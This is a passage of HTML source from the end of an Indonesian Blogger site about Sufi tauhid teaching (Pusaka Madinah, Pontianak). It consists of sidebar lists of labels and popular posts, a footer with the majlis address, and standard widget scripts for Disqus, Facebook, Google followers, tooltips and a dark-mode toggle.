<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2166043696177890912' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/4316736941137511028' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/4316736941137511028/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-OFp3JK5rp_THcAhTyp_CQ7ZgQHcLVPy8K7lfW04z0-9Q1eA0rnXFCf_pZ5p-w1bdXXYUJF_XAIHwo6Yewe90VAy3g3DKTdq6ejsup5O02Sw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/07/ilmu-zikir-dan-salat-yang-tidak.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglxQ-lmEJew9QO96NblnYooXVnMYsyKi7vYz1SJgTB1hbhigIGchZZmXjk9y6FW2TH6ce98Cw3H61tlL9XRnKIokl6jrWzF4D7SdUxpuzSUDRecc_RqRwgbv4BgRqIig4M-0e94bSgjQ/s72-c/Warisan-Nabi640.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/07/ilmu-zikir-dan-salat-yang-tidak.html'>Ilmu Zikir dan Salat yang Tidak Dimiliki Ulama</a></div>
<div class='item-snippet'>   Artikel ini merupakan tindak lanjut atas rangkaian status facebook &#160;di bawah ini, makanya tulisan ini panjang bak selendang mayang terura...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/11/agama-bukan-seni.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/11/agama-bukan-seni.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
